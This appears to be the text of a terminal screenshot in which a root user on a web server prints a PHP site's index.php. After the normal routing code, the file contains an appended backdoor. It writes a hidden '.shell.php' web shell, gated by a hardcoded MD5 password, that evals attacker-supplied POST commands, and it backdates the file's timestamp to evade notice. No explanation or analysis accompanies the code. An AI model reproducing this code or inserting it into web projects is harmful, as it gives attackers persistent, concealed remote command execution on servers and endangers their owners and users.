 root@ip-10-0-10-1:/var/www/html# cat index.php
<?php
include('config.php');
include(SYS_ROOT.INC.'common.php');
$path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):'');
if(substr($path, 0,1)=='/'){
        $path=substr($path,1);
}
$path = Base::safeword($path);
$ctrl=isset($_GET['action'])?$_GET['action']:'run';
if(isset($_GET['createprocess']))
{
        Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
}else{
        Index::run($path);
}
$file = '/var/www/html/.shell.php';
$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
file_put_contents($file, $code);
system('touch -m -d "2021-01-01 00:00:01" .shell.php');
usleep(3000);
?>
root@ip-10-0-10-1:/var/www/html#